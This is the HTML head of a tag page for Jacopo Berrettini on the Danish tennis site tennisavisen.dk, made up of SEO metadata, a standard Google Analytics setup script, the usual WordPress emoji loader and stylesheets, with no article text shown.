

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/tag/jacopo-berrettini/
body_size: 29824
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.tennisavisen.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jacopo Berrettini-</title>
	<link rel="canonical" href="https://www.tennisavisen.dk/tag/jacopo-berrettini/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.tennisavisen.dk/tag/jacopo-berrettini/","url":"https://www.tennisavisen.dk/tag/jacopo-berrettini/","name":"Jacopo Berrettini-","isPartOf":{"@id":"https://www.tennisavisen.dk/#website"},"primaryImageOfPage":{"@id":"https://www.tennisavisen.dk/tag/jacopo-berrettini/#primaryimage"},"image":{"@id":"https://www.tennisavisen.dk/tag/jacopo-berrettini/#primaryimage"},"thumbnailUrl":"https://www.tennisavisen.dk/wp-content/uploads/2016/01/AugustColombia.jpg","breadcrumb":{"@id":"https://www.tennisavisen.dk/tag/jacopo-berrettini/#breadcrumb"},"inLanguage":"da-DK"},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/tag/jacopo-berrettini/#primaryimage","url":"https://www.tennisavisen.dk/wp-content/uploads/2016/01/AugustColombia.jpg","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2016/01/AugustColombia.jpg","width":3990,"height":2413,"caption":"Foto: Euroelite"},{"@type":"BreadcrumbList","@id":"https://www.tennisavisen.dk/tag/jacopo-berrettini/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.tennisavisen.dk/"},{"@type":"ListItem","position":2,"name":"Jacopo Berrettini"}]},{"@type":"WebSite","@id":"https://www.tennisavisen.dk/#website","url":"https://www.tennisavisen.dk/","name":"Tennisavisen.dk - Dansk tennis og international tennis","description":"Nyheder om tennis, debat om tennis og tennisbilleder. Tennisavisen.dk er Danmarks bedste digitale tennisunivers.","publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tennisavisen.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.tennisavisen.dk/#organization","name":"Tennisavisen","url":"https://www.tennisavisen.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/logo/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","width":512,"height":512,"caption":"Tennisavisen"},"image":{"@id":"https://www.tennisavisen.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Tennisavisen","https://x.com/Tennisavisen","https://www.instagram.com/tennisavisen/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Feed" href="https://www.tennisavisen.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo;-kommentar-feed" href="https://www.tennisavisen.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Jacopo Berrettini-tag-feed" href="https://www.tennisavisen.dk/tag/jacopo-berrettini/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-23LT5ZYGFR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tennisavisen.dk\/tag\/jacopo-berrettini\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-23LT5ZYGFR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-23LT5ZYGFR', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tennisavisen.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.tennisavisen.dk/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.tennisavisen.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
